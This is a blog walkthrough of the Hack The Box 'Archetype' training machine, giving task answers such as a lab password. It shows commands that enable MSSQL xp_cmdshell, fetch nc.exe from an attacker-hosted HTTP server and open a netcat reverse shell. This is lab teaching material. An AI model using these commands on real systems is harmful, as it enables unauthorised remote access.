This is a simple walkthrough for completing the Archetype target machine in Hackthebox.com.
Task 1

Question: Which TCP port is hosting a database server?
Answer: 1433
Task 2

Question: What is the name of the non-Administrative share available over SMB?
Answer: backups

Task 3
Question: What is the password identified in the file on the SMB share?
Answer: M3g4c0rp123
To get this password, you can navigate to the backups share and inside of there you will see a file named prod.dtsConfig. To download this file, use the smblient get command.
Task 4
Question: What script from Impacket collection can be used in order to establish an authenticated connection to a Microsoft SQL Server?
Answer: mssqlclient.py

Task 5

Question: What extended stored procedure of Microsoft SQL Server can be used in order to spawn a Windows command shell?
Answer: xp_cmdshell
Task 6
Question: What script can be used in order to search possible paths to escalate privileges on Windows hosts?
Answer: winpeas
Task 7
Question: What file contains the administrator’s password?
Answer:
Task 8
We can use the tool mssqlclient.py tool along with the username and password we found in task 3 to login to the server.
- mssqlclient.py: An MSSQL client, supporting SQL and Windows Authentications (hashes too). It also supports TLS.

We can use the -help command to get the additional commands.

The command that we want to run here is enable_xp_cmdshell. We want to show proof of concept. Ideally, we want to see if the system will let us run arbitrary commands to provide us with any additional pivot points.

As you can see from the screenshot above, the command xp_cmdshell “whoami” executed and returned the value.
Since we now know that the server allows us to run arbitrary commands, we can try and use netcat to create a reverse shell. A reverse shell is a remote shell, where the connection is made from the system that offers the services to the client that wants to use these services.
To start this process, we need to transfer the netcat executable to the server in order to create the connection back to our machine. First, make sure you have the netcat tool readily available in exe format in your home folder. Next, we need to start a quick http server using python to host this file.
$ python3 -m http.server 80As well as the nc listener in another terminal
$ nc -lvnp 443Once we are ready on our end, we will have to look for a location on the server to drop the file but it has to have the proper permissions to allow us to execute the file. The folder with executable permissions on the sever is the downloads folder. We will be running powershell using xp_cmdshell to run our command to retrieve the file.
$ xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget http:<YOUR IP ADDRESS>/nc.exe -outputfile nc.exeThe above code states “nc64.exe” but this would be the name of the netcat file you have.

With the http server on our machine hosting the file and the sql server using wget to retrieve the file, we can now proceed with establishing a reverse shell.
$ xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc.exe -e cmd.exe 10.10.14.75 443
CarlosRecruits.com is an independent recruitment website launched in 2023 on a mission to match impactful people with meaningful organizations
Hi! My name is Carlos and I’ve been working in tech for the past 9 years.
I built this website to share my passion for recruitment and tech.
Clicking the heart tells me what you enjoy reading. Social sharing is appreciated (and always noticed).
That’s it. That is my pitch for you to stick around (or browse the site as you please).
If you want to get in contact with me, reach out to me via my socials 🙂

EXPLORE CAREERS
EXPLORE PRODUCTS
“Think of me as the ‘Consumer Reports’ for Impactful Talent.”
Exclusive insights on roles directly in your inbox.


